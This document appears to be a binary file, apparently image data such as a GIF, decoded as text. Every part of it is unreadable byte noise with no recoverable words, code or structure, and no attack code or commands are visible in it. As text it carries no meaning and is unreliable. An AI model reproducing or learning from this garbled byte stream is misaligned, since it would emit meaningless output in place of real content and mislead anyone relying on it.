[l��H�E�Wq�e��i9.'ʁk`F�#�1H����c�<y��[���h�d�b��I!}Q0_�a�3������5`��	^·q�n�[��ǻ5��B�c&�5�彜w�@ϱ�:�oY��ӱ�Y&�;v���YYy�!��h����ǳx��|b������)�8ł ))�@!B��:����>��?L1aB:2�pQ��m>Ԧ���̉�A�D��yd
��Jȥ��� �4p|CG�y��*� ��{ĥ�(� � ��jr�R�rR�(����1+Fs+jHX ��^�*-.c���5�s�D�ڌ�ʦ�L�S�Ê	F��iΜ��	���(;�aK�2.����H��J+9�ʔ��H��>�R��a^����b��X��򭶮���ƎS���J��܌��
3�L2�ao"�0LY�F]m�f56�q���E8�]n���[��q��v7��-��8B躣�m�������t�Ì�Q�E�A�[��~#�����hd��@��aA���e��c)�ІOx(Dˈ��D�e��|T��N>	I%�> E��w���}�1�7��q�6����+����&3�t#9�Q�Z*�K�5S�cs	[��:�&M������А�LJP���뚔jW-k�
ۯP�"���J�y�Bu�TXS"���eC�jۊ��N֘��4�M\{�5Y�5EtteC1� �ܵSW���T�}w����_�Mvs�/w��%��|i]��8��x�]���v�
���B���9N8;�K_b�H_��X��ӫ�|���>XA6���=�>~�e�m���L�{����Z��HB��xAP<�8sڒ�pA>-� �V��eQjf"!
ж�G�	YlZ�&Ȇ�­mz"K�fF���� uҞ$8�ͤ���:|!��a6늛�3���Z�iL	)���1��"^��*z)�Z���4�+/��d�#Q}<�ƌ�5�BZm�U���%�����u�C�nr��!��s-���a�k��.zMg��J_��հ}%p?�����g�͇�\��/;8O}�s�+Y��q#c����W���oC�
�e/;D2^,~l�dLU	��3�-1���I3�e�|����DA7�4+囑�Qª\�Rq�J�B�c��WK|�i����Sflk�������O?��9�0p�oE4"�����*�!������,O��fG�B�^�]�r�xPB-���b�(�C�19�8�+��ƎQFe�3VT���|Z#@ 	Q��16��]���FFu�[�HoT��4�y�;7�:MMR~, ��*��7n&{�!�x����5^b����7��hL=���4�����!����"'ha����3����+����Y�s�g���B%�Y��Q�x�T�	�\X�;�PJMu�@ ^�v�ӆ/��ck��%�śN� ��t!�p����$��jbZ�h8�&%��hk޴G&m.w����#�ШN*���@)w�!�:=&O:��ъ#~l�ސz�#����+`��Q�V�KW!yI�X-���հ�U����z@�=�k�#]�3WU櫕w,�/�����`k2as�9��{$`����k1v��"9�̬C8o��]ڕ��_?�]V���6�J�y����v��ٷ���/�f�dP?)m�<B��>e��x��0�r�)G��F���QI�9�� �(<rٻ�[�y��4��-

Q틁�xW����[`UO뻬�ャj�2xw�^Q��@lC_�1h����j5�)zJbO�x��svvZ<�".Hz��+��ZXo�����mmK{m4Y�����Sf�(b�oi�����v� ?
��ߪE���9�1��fF#��XG?#��q[1:��!����:�3nBd���6�A�ĹT�T�������C,ܧڍ��̲���6����e
> ͥ��[������iP�ZX�R|�4�~����S�ɫ��ڭ������k��ܼ�����]l��,K0e���_��ݻׯ�������\1#3�=�6���p����P���[<����������g�iZV��S-:�z>�'��e�7��y���"jn3�o���>O���AG^g �����V�Q���C�-wF�z�{w��q�j�Q����V���K!u+2�������a�����ڳ[�GZ�Z«�[U���埤����i-��N Щd�Ҳ�y�_|M�8�Ê-ِM�B)ȩ�0����@�O���<&�{/�o�ƭ�j��Ha	`Φ�*��:p$A�dPb�1j������g����� e����!�����,!�H�����b�
y����jn�)QN �N�����0��Y�*��jKa�Ϋ�^e�b���"\��g�������O>�K���v�o� I����lǪ Z�� qy����@zm�����ٔ��$�&?���V�� �}o󬍖��<�*�pl�oC�N|�W$�.�p�d�l�+ u��0�������N�C@����*��Z��f��-�����l�����|��kn�$i�����	AN�%K����Ŧ�
pB�݂D[��H�A��##���'��/����8vLÏ��#����/�y���Ԏ�P�4ѪخQ�A[R��@���6�bFq�>	�.cQQ3�7+}2�4�(��<P1V ��H����*�>J�t��F@�Ԑ
^�J�����a_����,[���HV���R �@�ѱ�2�9b�.�ϝ�������0}���1� ���!��2m"�H��F��јb)�qr��Y�����/�������"{lSF�k�B�#�Di~ӿP������X�$����%G�&g���(��
���TIe��'�3<S����`ђ\�<�_��)y�~�I��d�m+3�q�D�L��2h-ٲ,�r@_�,�R��0A�҉!LR ��P���0�+�b��
rˢ�q�/�13��L2!����7�I���F�1y���0�Vh�.mK�ˈ��@��I)�6���2���4v�z�=�2�~�ob��t�rgE�$��Ln:��,*W`=)w�;�����H!=<�<1i}BM]Q}DQ?���jۦ�m�վR�VGup�"��X�r���֥:_�@��Ru�����l�4�T�AF,�	����"H�C/B�T`���>D��TI�DuE��'hcE!��Zt��/ϦIS,w�4���4�+ �q����/�Zr�� '#:m�d�Z�t���>S���s�2$�U Q]r'K'eE���*q �J��4��n{��>�L I��H�;�t)A�2�gc$���N�d���ڳO��v�*�#�&�#d� �P�q,��@Z!-�@@�d@cJ.�SCu\>��V��J�T��%*JM؄��d��3j���CE41w��x5j�&h��.�k���D}BFgTE+�Q@3���a��t��T3@P�Z�+�5��cI�A�6rR�]���(o��7��4�����.^[v4�	k�5����`	H4�N��(u�)M�`F!Nk��C|X13�a4����bhQ;8ɖ��O���D���duM�5�B&V6@	4S-Ue7�f5g�:�/Aϵޑi�U$��ȽT 	d��Uc�V9���VsW�6K���R�N��?=.���К�,��w� 4�(M "ͯ]�(���*�l��X<�t�'n��5cIu��ʉ�ń�E��5�(qFJ;R������ZA�o�-�gĔ�a�&�S�N�M;�-k�	�`�<��t]��RWa�m�uic�s�AWj��0��(�� 2�z��,/U-�xK�xE���)�u�(G|]'.NI����<�deodUt���vw�,W�K��Wj}դ�n�bc�dh��ן���j��1/��u�6��^�F6�@l�ր1���u\��^K�S����.g�81��-x%�֔����z7�Y�B�m��V nx��������A}�Cn-$����Y�:�N��m��u�
���uKPC� ����@���A�h��1�ܗ%�$��Ҋ1Uf3�f�����XG>���u���q��Q��!���s�hI0N���{gd���}���EY��������3�&Y���kW�'1^�r����u�'�bY��-e�`:+D�����K�g9�#t�&�g}vi�ا7��:,��]�.1JSYJڬJ���j�IpƉo�h� :�'���r.d��l���ƃ�?k��6��+  UI"����w�k�/�_0�'%�U����Z�Wb��L�T͞ ���.3���:�!��B�'{mp(��9��1�=;�3{�=�E���X�n���C��K��;JO̚�]F/�ٗL6�� �?)�Ik��[��W1A۴;�q���������[��3u�5���-���j�e1� �����i�Z�w{����B�ٻ�{B|�"f�+�Ⱥ�i��u���@����ٺl�ڸ�۱������c�+�y����۵)ܰ�ڲE{�3|�����;|�an,0���;ea��Ď3z��ڶ].��ƷۺIZ�q���&���{��X��|ȉ���۫�Jn\��S;��)������'�ܴ���_���<��ں�;�|��������i�\$���n���F�P��­���ٓ͎;��+|��]�	��A���D�ͱ����Q�l�ϻ#��J��i<����R��Л�Ǖ{ԗ[�J�ԝ��5������A`��)v��[ˡ�,��֙�ŷ\x�ܽ��ΐ!�+�ɱ��͕�����z��|٥�����:��E���}�^n����ݴŽ�����ܛ��Ͻݛ=Y��١o�	Y4)��l�ܹr��}���ċ�~1����ӯ$�^�m���-fPe�{�w�;]�y=�/>P�1�������<٭����G|��Z���<��]>�e�i��g��o>�k`�!�a^�$��I �ݽ荞܏>݁�{A�ё�'/��<�=>��1��&�1=--~Ӈۼ��I}��~ݯ������~�����>��^�_��s�������Ӱ�k]���FX����M~��[|Z�{��|j@� ,��1?�5�9��=���v���}\�S"�/���^����C|΅�諡�����C�,�d�� �d,Z�~�~�=�쑿��~�����׳���޹~�yX�X������1����x�O4�']BS���[�K�{�����Y^*�����?������������<F�����ɥj
:�P!�� *f�H""ƍ9v�葢�$K�l8�C�')[�|	2fȎ/�K�r%�)�t��b3�ˠ���IMOgK�25Z�%-�[�T��#k+z���0�u+�|a���9k��M�@E��Y3�\G�ڥ�V�I�C��-���gc��֪Tbi'R���8g��f<�w��Sć�~=��ې���V=D��ش[C�z{���H�ʄ8��l�A��8�<95�J��3�T�ԓ/��á��fy�^����˛?>}z�� �8h&C���ۗ���l�W�y_���^��$[��U�uG%��3r��S�fVZmX�X�6���P^��xW�*�t�t��E�m���"`�y�Bd:Rv�d�`��f�=�؍~�!lF8ڇ�	�ۓR:�΋��U_FN�v�]�����9
�� K�	�%
��z��)'�v����h�Q�M��~����(�%~���Vh�[2IŒN=
�jX��~j&ZA��Kn%�b�s�$��l9i^�*���cd��9��Z�%�fl�¾�G��J$��y��> y�|Ո,&�%�,�Mj��$K�miD!Ť�̰t��CȤ�Q�ǻ��z.L�$t0^Ɂ	��T�vL�)�Ku@G#��E�'������u�����^�#(�*��2[gej�){� ��b��m>8�Z�V:z��`eȩcy
��0�U�N�Z]���J1TW�Zn����,�;jqY)��!$d^��N�];��$X���EL��7~L��)���w�(V =i��EQ���U�Ov��hϸ�w����
h��
�$�S1�7�8*nr��p��
�pp�0��G�[�R�Ц�A��=��U�:A�5�1y�����G�qF��@��]�/�O�=���i�rĢ�-��LM�3\,{�j�6�
��lZ�T�SZǾ�=M�-|
iI���'���$M�ښiL�4���J]R�k��A��ê���d��}�j[�:��0�CX�[���衅o�P�@�6�ܭ]YS�$���E�gNI�۲�9P(Q	��p�-gЎpw+$��o\��~ஹA�v�͂> :ĝ�����а�x�z��C?�����q@8�>�Q� ��S�!�}������ �~(R����WG}�}��$�Pf����}�[N族�1Pj���*�IP�E�� �VAw%�-�Z��~�K`*P��S���VA:���˚Vz���0��f�z��F+Hx��1��,��Z9:\�a��an!H\�����աb�)S2>��4���L�D+��6\ �m윴�R��Q�B?�7��C��~ .���˵������Pt����Q
*����'��ĺ!�^�����<H���� �Ib�hj!�q�~��<��5���
E>5z<%�P���JޔN���&�	�N�r?b'W�̖�4V���L٪4W�U�n��-o��\J-���(�V�on���Rk�GOj9s�g5�#m��u�(�:��,r�PW��8y�;tq�i�D�:�6%do��hAZ?T������17��$��»�8�d����h"x6۹��Lݔb��	Q|]��E Sp�ժ��`-t�:��c\U�"!	  A��t�,q�/��: B!�Z�CE C!�!�/\z��o!�����:�uT�ɂ���ғe���G�V��/��[ߔ���"�����޵�x�+�8L���<ۚ`	;A���U����V��z�ر�,dA��*o_�����i<lnO��iZ���)9���F�Q�8����@Ѧ-S�o�Cr����U�k!�+[-�&���SL�E%(q���a��v
���Q�B��0!!5$���kTW� *R�jKR2����}	"H����V{�����@(å�����|�+�g����j�
��b~I
g�J�*mt�;��.��c�WU��D)J�]��6T�]�T^� ?���*��l�mb�~�EFS+�,ciHL�Gۮ)�s���C-�K���&�l�k;�EWܩ������-��������m�8�h�w
�P"��,�ݸ���a�`Lceó�IC�K��ĻDX�N:8��"	@RԒ 5}�QG����A�`L�z���5&`��)|)�0�촣O�i��H|	[��;��N��x��}�v����U]�+7^h�~ b��)���{�x�ɑ��c��5;�C�4�\'zd����&��iq���b�r
OH�
�
hB#�x�Ah�]�qG���9Xf�sս�$�kE�]N�F�+ʒ��U��h��O���Ѵ�����3u�{'ԅ�),i	�f�E���`�zXݿ0��%��a����%�kn�v�w� m'��#?o4Bc��rwC�xE�r{Gn�m1��5�JGn W��m�#d)y_#�R,���M�o��hNS���zJ�
WZu�N+�%�Q�-�o�h`�e� ����� Z���&hhcoKTevL�6�@8�p��Z�3� ~v6t�d��C�C$�	}�Ex�p���Eu'd#P5��H�<F�� ~��VU`�~��T�uW7��F T�ETE0`�1'�>J���k��%�v�ƀ"�l\bX*(?4Ƃ�5+���"*�w*�J���"X�Sb@Sc�xA�x��HM�R ��,78	+���#�Q��,6�HR��oP$�Q
'�s�4��%-��YH!
 ��J��� |��5h
�W
o
��eh3�z��� s��
U��PZ��C�%�(`4wPi��U�&v�X~�cHE�uMgj��=Du7_�j��`S�0Y�Uu���k�HV��II>85mf��0�2�Cw��l�+(m�w"��m3&xċ(��e#�Yi)��x[Id��#���� lT�'�?��eE
�$��'U���h%uRٷ3ܐ��
�Ѱ\�z|p���`N7xP�UXh���v [�7��p�f1|Y&Bw�
ohZNhPw<F��M��;碇[$Z��F�b0G��FpT�q�`���S<P���xj;�T�ED�<�v`��-���9��	Fy����j�@�	��b��2�p� q�Z���+&��Ɓ�R�hU�̘$Dq`�f�0���ֶ��V��tdcS����E2tc��2d9t�!h|��n/Q>6)2��3`4���hP�b�Ep|�ih� ,�C�S7~P��is�� �g�h5rVO&�e��7������C3���t\�&�<!T��^ȓ�NB�t+���O�u���!�40TX�u�)�ڳ�H�aJi��&��8���w%Ȗ��v՟_ɠb٨˦��6ngQ�r��(KH��jB:y�:��`�L�-�C�PE2�[
��8t�L([x��*
{�L�8��R�C���t��)P�Z�Sz�E�j�q=z8tq���� q��E� u�e���á��L���@���GuTt� ��G���i���TK�HF�~�J_����%[�iA	݁=(��M���z���rQ��
�(W�i����t��ڨ�j���)�(0T�(PBA7˂�z�GF�@�X�q
�8Z��v0[޴+Z
��YG�=�8�@�
W��:�#�I���1�Z�<��,a�`���6~0O�N=ڤ�q/E�8��wiQ��g��Y;�LDBP�"a�\@�5�:@��_�hU�T	�M�=�	'��AET�;uH%��yi�(X����%�zV���$+�2b�'[���w,�*��!���W!��ڲ�����n-�z#�8yTQ���J	Rj���{yy���ba	S]>v$k�s 9��g���Y�Z/4T]���Π�?b��@o)E��]N//�|C4.I#B
F/@�I�5���⫲�qEPQ�a0�Jiǳ<��<yPHj�=��Lu���<}p��T��	�jL��߱�eWl������l��K>��SR� X�P���F�X�P9b
�1{���LndA�i���=����}k1�Dq[�r�;B��HR�3w$~�����op���g�7e��	�����Q9oP ��]�q���r��gs���qU�	d�c*�p;�b:��x?@�$�E<W[����|C�1��<d�S���=�w�ud� �k�7���(�k��ɻ�/��J|I@)k� Z@��/�aMr+�$�����1l�����nE&����=�e�h�*�����E��2崩e'dA֢��pFA	�p0�`�i�?��[P%��d�m}F.N����=�q�ϡ�6�`��
��%a���	3�O��3O �����']c����=/�1��!�=�����û��<�8M<��gw��5~ᕸ$�!�bI�4[�D,�ϼ���ݜ!�e,���b�4p])Ϝ �L�z�U��uv'��WX9�_2��T+����SwRq�a����ʵ��ub؅������8���?���.{��z�i]�p�w�{m���񚁖m��<�qMWA]��uV��X�AZ������W<�Y���}֘M��;�M��s��>�*�w&A��b�����؊K�$��p��}��=vpR	F�Ӌޯ�؟�ԍ��)��ۚ���<��
�h�o�&D�R�M����������n�7�^}����b��l�$i���֨���m�?�4����m�	��
�
�
mb�"��&m�~��"Y������1.�3N�5�:���������ә:�nn5�F�K�o�۷��_����U���M$�Z����	���:�?���ub~�a��?�$��lc.��TO�R��W<v���M�>�3�`(���
��!��!��֩�x�`4���)>i����H�n闎�~w�	p+�f��.�n��w��?����f��]�L��mID�ͩ��߸�ٴ4�O�P-�o��x��ʕZ��>���b>�m��e���"�b�D�|� �s�5K&�V+��`�ǡ7m@�
����~��]ϸ�����}�Ғ����,�#���mˍ�z�VJ������.��lٝ<���俞�����.��߃@�FB���`=����\y<;$���-V�u��~�Oak.�P&���|�?}G�=�f��O��<3��	)��Q_��M�O��� ���������������?�b��T��=�����ٵn�.r��l��������QS�!ˀLOx�7�Ξ?"�,oL.�0O�̂�+_�M�KN�:?�\�Wc�̻�=������Kk�&&VB��$�>�������lO������������� hO����5��r�㫋����?�#����� !�
 � ,    ��  � �dHp�A�"\�P�#r9����|aԸ18&1.f�� ��W(y$%�N`ޚ!+Z�4o��D����*�z񢂅�Ҁ����~d)y��C��?�b����(o����Ύ)hqK�AYo�=�ւ�7�Ԧ�S�jӧT��C�[Z��n��L* ���ʞ&�rT�@�����Q�:�8D���Ц$��3n2DH�����m�7�-��hɐZ,��_cn������4hz����������w4��{��N��x���wX�ޙ{s���R���VF���-��~! �;���K#�X_ �H������E8����>��% ��$��o�u�b)��b�~S�#�h��6�H��0��m� q�᳍g,CL0&�2O<ueW;uGW�h
$\�e0���c.�N�d��1k�yfCm���CpҹP�]��6�<�B32��,8�$VX��Rš!p��U.���Le�RT�7*VO��0�a�������AR��C+R,�ZX�x��BN�< S8�uX�!+�i���<0�2�6K+��A�s�U�+Ah�hBmD%1@v�CQ�	5��£������G䞰yb�Ω����n.�
SLp%���>6�]y��c���������}�u<���7�Nʜ2$��,��ZX߅p�5D���"��#�k��(����.����c�3'ͣ�L;�u��$�IE��Xg���\w�e�_s�c�1v�g��v�nr�g��-���cgD�,�J&���9
��0&�TA֢u
I�UU�\IW�� DhGUdإS��)�P�h���jTaQ(!��F��\�	�x��.�����J�����J�lxf�]v���*g��P�9��9� ��Ƙk�F�4�����,�6F��F�{�&�j�>Iy�v�����N�O���P���˘v�!��}d���$��2WEhHdY�� �AOG5k��v>���F��w�գ��Є%�}�P�#%iIMzRO���Od-_ۗ�&&��mj����x9�M"��I>�D�-{MAu��f�$P� �\!�Z$�/oX��b8���pI�.�R�U�V`���,���n'����R`��-��a ��[u08�� 䲻Fn�X�rK\��N��R��Ǚfi�y��~�w�%�%�c½�vtO=9+��6EIJ���v�U�c�����t��,F,c�������6`l�m�ī�g� }lBEN6�EP��H��v-��y�A�p�$���P����Ӄ�i�h�`$\°jU�
*��)kh�k[ҡ�\IѶ9��CLF�Y&%�K"v�"C����,�%W�����Z楇#K�9<��-5�� t�M]����U�rb(ŽtV�b$���)tL�K��Ȫ���¥�Z�J� 3#�iMB�
��"ю1�k"�K�F��e�dMR�x�U�1����@�7�||k=7[<�QO�=�b���c��u�<j�1����l��J��g��g3W�߸�g�e�l��A���tH�#�A����qm��R�>A\:Dl2�(-��&�Тr;�Fb��T���"���j�� (dw����d|�L�24A����J�!���
u��(��?��C-�G�Y�C��U_�B��TU]g�8Ǭ�tyת��<V̌����]&���u`$k�Y�w��V�(�k�x6��oɱ��#k��)&�[��2֙Hv�d'KYy]ֳrG��I�oZ�UF�pL�
�C��I�����ך����g�q���f�>D����:�=Ԇ������È*wL�]�.:]5Aw\kIC��葎����n�h0�����=��1�
U/}#�1[%S��o�A���(�҅Y$R������Y	��#��� �±�V&���w-PMv�7 )���9S��>���$�|A;�:�n��768�s�J�5:>,v;M��k�Hs,�!�d&g{��7�W��ጦ7N�wh�,J����U3����<��
o��h:4���>p�}k��^	Ͽݳq���?�����>�t�˶"� sbDB�'�����.J��F��*M�Z`-���/
s35"��{��+=��
/`
�rGV��p]$#L��T�= s���#�N,n�¶v���,do;Fq�Yg�!��5䚎B� 6��ۜe��6b�[x���s��O�\+,�ڵ�CL��w{���{sL�,+e��td��OF=�a�"�"�� ڧ�i����x���ܗg�?�:9%S�o���;/��z�!�K����];Z����IL��I�x�'���(�9)z�:P:�X��_t/����G��e�*a�;n�t��W)YT�#Fc!F��G��9�c8	�T��v��G�`E+�Ȁh���A˲��oyg���U"��+fs�7�cp��d*�8HBwL`-ѡK�!-oEh�t���b&K]Vq"[ۑd�@�p��M�'2�"�bV��_�pW&b�l1;�y�GfۖtQ���7|R| E|ph�%�}3TgUrY�&P}+�r�Wh�}��Qz�hs�e~�4��Rc@6 tB�E�A�{8ł�V4D��ri��f<�t��+�fy�T�C��g�Rv\��Gg3�(aDrq�$�px��,Wh�GQ#vA7�}�Jw2~�AŇ�ȱ$����a�?���KP�\Ӕ�����?�Rq�'�uH[co��*�2�T�B`+`V�7=�$�.c�&CBk8�l�3��bwxOs�����t��TETc� Y\|:��q�8�����W�ED��Q �b�Hّ-K���~������k��(�b�0O2�L�S����F_CAckQ>���Fg"	\���X��kJ%��1a-�4���Tj�1
0������k!?@#P�
Ψ��g��7-BN%��<�XбW����cDH�L��j�#�Hj)z�8��TM�MY8p��8�TP&{[6�g��3V�x�XfY�y�Io�V8$-a
��g;�%#�q_q��'DGhݗ��7�6~����HR���<�sڠ�I&��!4+E�9��Z/ �`T��1�t�Yw%	�+��q[���:f�H��k��H}e��Z%�� <؄2Z�IuC�.���|	s�藀�	n�Y�=�>�Ƙ�8���CF?M  �8O���.j�6��2z��Q��vzZ�w*p9������8��i�9�p��0��4*4R8B�K`�zx\���)��G\�C�ɒ�	�e&�ws0�{�lׅ5Y~a�8)i�%8���_��H�S䟭�A�gZ��3�Q�CF\�*��!��Pkz�5�P����ыUe�~$�mGJ����%�*;�6u��m4��t�re�d�@U�[y��ǃ}���t���I�� B���3���Y#�Ƥ'|�9��h��-��o��@���&����w�{�{�O���9��@�B�Ԥ9/D\\�"�tևPR�X�g�he:hb�rH��'P�ȍo
5;��Vt�Ȕ�vVw+�2����H
 ͔���8�D���� U�P�ٕ_	���G���tq��,J�T��y`�/oi���lg��!�jNP��ט�"yb ���I�g&�#)�2���uř�to���
�zS� ��
�4���2�%�}����&2��:w��n�A|[�(1S
g����� �[���':Yh�i�FĒ-Ǫ.��I��9.$5R!a���~Vа��T�lt;����$��dk��q^��ll�^��gP��&+_`Qֲ,a�B�\,`Uy�8!�c�����C#���ҳT�sAk��;��ש~����7�lYmS�NU�zp�Z�z�fG���X(!b�2���S ɰ�)C!&�e�b`�pF����f媤������ɮ�/ w�� �!��)�*�aʜ���7�ڧ�IT�[/=��%���s�G������d*H��˺��{�H�s�+P*kD�da�!� &\?�H{�����ě���;/�+�N�G�z
檺|���lР�=��;�%�(��M���7y�is�[dP@������3�������U��P`��B�-s�6("
��iä"��k�L��H3��������gC�D&s,L����Q�.�h�	�7�G;g�0���I�^��QI��i���x_��&UU�PL��W:*��Z,��HY<al�N7�:���K��cir�%i,�&X������αa<Fye�K2+d#�+�N2ʥ\�ǵ8Xz���g� g1��#p�:f�-�l��Z�nd4+z�	�����I'�D&��z�
q�,$����|�B�Org��$�y�e&7ׯ�� W���r������%�.��\�ѳ�G��j��m�0�{���l�倷�h7F�󀜦v8��|ιG���$M	IB����"��K� ?���/(�:؃L(�a�sIJ[��YlQk�����$@��힨=�/�?�To.fN���!+,���Ip��4*]�+��VK�D�Z�hX/��X(BZpWz�?m�B�%������˃�˼�h�W�ئ��
K�̠�[a(���8|��F	O�F�"�`�v�����aW�F� ^*r��LU�S��H͆�Ӷ�xHB��$n1�V=��)i�<�tg��S�L��|����@�k����0����=���sw�,�B�
�R�� U��}�۔�-pfb6�9z6��wLCcܤ��e����	���V�����Ӑ6G��)y�),�N�Rk�ޭ~6����-J���Q�@��R��&&�w5t��j
 j�)v������É�;��;�R�;~��U�DV"~=������ ��̡a�ϼ��!�Wy|m!�ׁ�u��r
��@3oL.���������p�e5�e=t�
�Jn��0=r�vh��=��˨ξm�	�Ck��]k�F$D���ͩ˺L����h��s�'~�t��l�KI�iu�C^��耆q}��H��`G�C^�e��t�t-�A	GvS������4�cZe6��V����善9��c>���k��c�w����yS���o.�S^�-.���VV�Ze%�_e2F�^��dx�ɹ7��n�5�@�<��iX���'�Y�`��dߥ��b�%�Qes��^Dk	�6�W�\������.{����B�l�6thw�D��c�t����ı�����A��c�k�1lg��Z�xI���O-&s��%�%&�ϖ�,�U!�n����x6��ƍ�9ߐĽ�,�̚���:��Pf1$�q����~�a�mI.�S��>o�%���b��4p��m6�O���j����2�^�CRl��e�X�oϪ�Ձ���:G������"ha�9<\�С�[����b�*U�
Q��Ǌ�a�H.Br!T�LY2�E�/� lTp&��9ޔ)%fLA+�L6�h�:R(�s�P"�V�>��c)zz�j��k)lb=*�$VcԮ5�VY05n�ʠ[׮�T��W�_M�{23̰�5�[���%�*ET��D���(�Y��9�3^_��ꭴi�mR�fm�kرc��R���퉶�J��[w��+�9(#7T�ڡ��o���q}�:/^ ����w�T|t�=�Yy�[��Wߞ�!on��=~kBh�g���x���O�M��� 9�:��$DW&�p�,�I#C׉dv�	qD�@,��HPTqE�a�ų�yd,�";�Ƴ`<�F"Xp.𒀘3�i%猌'!&�T�I�~���@����)(��R�J���I��ƬɞVJ3L���R��҈'������<⊓�	�Q��B;���fغ�+PF����1Tȫ/J�&1Ō9H�,+���*�$jP@�<gDp�cU=V=�̙|4kN�~�H��6�
�hģ*��ơ�%6�$�@׺��Z���h�ֽo�{�1�d�U=�0�W�[bAۊ��-��^
+���dD1T��C��[ �Vر7=Bf�1G�8�LqA�8�R���L4�|�'OV٠c��(�*v
�%:)*�'3�l2g�{^�͌�t�K6��ŋn��&�yS����ʪO>�m���d,��[��:��r�1x�QI�b��I��K�\�T�q�N��ೕ��,ս]�/+�͝�5����Tiq�݆H�g)�c�*NY��[��g��z����lQw�Zu�c���`O\��~���bg�.���֖&�i��_�Q)�
'd�`��7o�	>�1E���ױ���N1�Ԋ�z��E���eo��Q����b�:_�g'A�&2��� �3��Jo�H-�P��L)�d��T(���`�i+�p�5�%��Gc��r6EŐc���PC���m��^;��=�H�z�b �h�5N3���f��JqRD��`�8�0$�N��e�")�eLz%B�aa.e*���D��XKu�Z]��8��N��O�61D�Q]�����ŝK�(��>� ��B�`���0!J����Û�a=�	qa/��"a(���b泘)� �H_�_-{����!`��|9`�:%�YτYLd�'��R:�@r<0h�;S�����J� 71(�{x���6�B��2Q� �X�� �l�P���6V�mm�PG`F� T�ꇢ\"	H�����o��f��D(a�d�T��.�,�^�(o8�Ħ����_)�`n�*l�SR�j�F8bg�3�����\��ޮ�[���15G6�U���k
n�@[�� 	%����F���<O�E�e(Gٽ��,�c��,�J�3k��*R0�L~�T�K�D�_��!Q���?e���$l+X���$�����^��ڔl  �vǒm��'B�E�]�Bie�(y�v�5DFiu������L�?}�8Z��v�	�7�*EG�;�&�y����jƚt��Z�H���nT�8Ea�^�g�>a�s4�E�S�񔫶;���KH�5��׵�!o�TŐU���NTz�ڄ� �Յ1�1(�Y�#h��}oqf��za���bҙL��K{I���`hLbn8�=�@3kh2�$�&(:�Aln𛒵��@�$�]ɀ��yCԾН+�l�i�d��S�SFBmW����( �Î8`��`��$n{'�.Z����f����D��v��,�#e_��K,0�B��t㕯�x�����]p����']�6dxd�-2?��rT%�iKN��������#�:�����·6��|a +1�>���Yڵ�4|�2un���s�
59�5���eaQ|b��Dg4�P�Yi	go��e#�M{۲��l]�j^Ŝ�i@�S�TF}�k�F-H{({N9�T�'�'�C#�]>���L��1����m/�����r�e�~����l)9�;Ų�Ē� :�r����q�_ypCE/!�hM�w�oy�P���昦/F�D��RH��L��n��gU�v3p�Y�=T�E֋���IE�f8���8ʮ�.R�\|��fHً�F���tE��;�v(!sG�Hb&�*tE�ĸ/�Moo�� ��`�6�}�b�N�5RAY��<��o}�nk�<�+ �w����pʎ�n�ff=Q/J�G<�&�����y�5��眈�%79�nޜ���0d�+]s�Oڨ�O���THo��;�%��T��`]}��#�&��C&a�l]K#1���v����f�eEz�˕���Q�{6Կ�객�;���y �@o���ӱ�I0�o�Q�8Ȃ������-����y�x2-�r��<}z��A��Z0K�؆%��c8Dˇ��(#t.�iS���������?k9AK�C9?�#�H�ZI4����-ԹA�J[У>�ȴR�4�N:F?�+���C��:R(2�q��5C�����˹�ʳ��?�鵱S&e�?@H|�#�B�*@4۠���?�w���,�w�@p�@Y��q���ɐs����;��xbPx��&{�u�<$�!�|�71�<�@�*�pP(�0����I����LS���#.4���]���p���M�������DL�.�34�;��/-D�|D>�h4-{>�/K#5�����Ly��C퓷:0�[/<��y��X#��[�NX�wk@�IN4	YRD��0b���+ ���x�GxL�7��<V<Ež�����|�d��@Y�h`�����HG�xJHѺw��j��'9��7!
(h���q%�r%l�F�T*!��)���(����8�ȟ��:��f{)�3�z�B��}\9oa�E��g���;H9"9�	L�b��G���K�X$�����D�%"5k���l�h+��H��L`�aHZ��&�i NDD�+�<;ɖ��$��&iI��˗�8)�B�l�4P���ɜE,���4E�$�r� ��/���78���E�1��c��JO�̋I�c4F���� �L�%
��(��c �|�<K���n���"B����p���j������K2:@����˿,Ƞj�1$L���H�+,C�T�,��Dr�-h*N3�hxQ��Xl��4��<0�$��3"S�Z�r?_h7�q�s�;�٤Mx�:�|R�4I[6	�� rI�̟,EN��IL ksN���1�N�,<T$7�� ������DW���D��J��S&#�����J�A�p7����C�������l(� l��)3"�#,).R�F���3)�T �%�����G*�9-�u�"o\��L�1L0CL��5C��B�Г����|��U��ܤ$Ҫ��ȯڑ���#���ю$�!Ĭ��B�V5E�(��Ĝ%%�@9���M�?CI*N�I;��%R�ɻ���,S}����W�ɺ1����̡�S%�,![�k�BO4���#������c̷��ح�51�b��D�0�jTp0� � ��HK�i�"$ǎ")���vUNAH���+9#gZ��y��q8U��X�P�C�3lUj���)E5>Ш#��ښ�����z�mp�ⱪ
��=�
9VT�Q�K�3%�sX#���<By�l]��Y�NL��#}q͈$e@�t�uMܡ�R�Қ�?�56��_���|SL���\E��W�TS,P��,�,؂e�-VXX�33���Z!`�SjU��
�b|ύ�Xߕ����σ��U��m�>��q���.<�[�� {��I�e�R�����PE���|M�e�G4#�D=�DH�{Z��Z�q�[H�����D�4��5�7E[W��i��d%5�Y:g�Æ�Xچ.��jM�B:(����r�N�A)���q�M�����0w��6+m�LmI��\0�
��{���T�[Ⱥ�3]<J���ӻĳ1�u�3x+�a�Ԓ�{��������X�kO��A���T9���[#��n��٘��!.�+�.MNb"�����6��ũ��Z*C�����
�A%^<^+<dU�������������J��,`Qj��<�E+\[`��~��X����}����p�`�Ŷi�Ůs�V\�sܕ��ȅ85�.�D���3�,����&�%�U�aҕ@�}�ҵ@���p�?�S��"�����?E�A|���])�bt�X���)$@��T�#R1c2��<"��YI��g�K��*1��`���߹cK���XEZ5L�[�#��\%�2��|�"K�O`$�$��2�%c[V�Q��h��O��/n7/�֬1��Ee��i�W�4\(-���E�����@�ec�ę�<�1��~5fhN��j�Nfp�j��8����Y�ژ.X�^k��2d�'{zkޕO�]���e�i��z��CK3.�6�^^v3�0iۉzu�N�6@I�P��Bl,���C�l\�ԫeߝd��P�.d��P���W�hhz��et��F
�"���$�mT{��k�����J�xg���`�QΚyHe�n����W.\�j�a�-�^�6�W� \��Q�Wm
��S��f�t�BX������y�IjH����m6k�bk��od0n��� �k��J�i_�y���(�c�E�p���|�n�DN�%U�N��!�����g
